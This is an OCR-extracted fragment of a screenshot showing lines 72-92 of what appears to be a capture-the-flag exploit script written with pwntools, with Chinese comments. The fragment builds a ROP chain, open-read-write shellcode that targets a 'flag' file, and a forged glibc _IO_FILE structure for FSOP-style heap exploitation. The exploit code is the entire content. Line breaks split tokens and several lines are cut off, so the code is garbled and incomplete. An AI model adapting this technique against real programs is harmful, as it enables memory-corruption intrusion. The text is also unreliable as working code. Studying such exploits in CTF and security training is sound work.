
72
roppayload=p64(pop_rdi)+p64(heap_base)+p64(pop
73
orw=
b'\xb8flagPH\x89\xe71\xf61\xc0\x04\x02\x0f
74
payload=flat({
75
0xa0
:heap3+
0x138
,
76
0xa8
:p64(pop_rdi),
77
0x130
:roppayload,
78
0x200
:orw
79
})
80
81
call_addr=libc_base+
0x41b1d
82
fake_io_addr=heap5 
# 伪造的fake_IO结构体的地址
83
next_chain = 
0
84
fake_IO_FILE=p64(heap5)         
#_flags=rdi
85
fake_IO_FILE+=p64(
0
)*
7
86
fake_IO_FILE +=p64(
1
)+p64(
2
) 
# rcx!=0(FSOP)
87
fake_IO_FILE +=p64(heap3)
#_IO_backup_base=rdx
88
fake_IO_FILE +=p64(call_addr)
#_IO_save_end=cal
89
fake_IO_FILE = fake_IO_FILE.ljust(
0x68
, 
b'\x00
90
fake_IO_FILE += p64(
0
)  
# _chain
91
fake_IO_FILE = fake_IO_FILE.ljust(
0x88
, 
b'\x00
92
fake_IO_FILE += p64(heap_base+
0x1000
)  
# _lock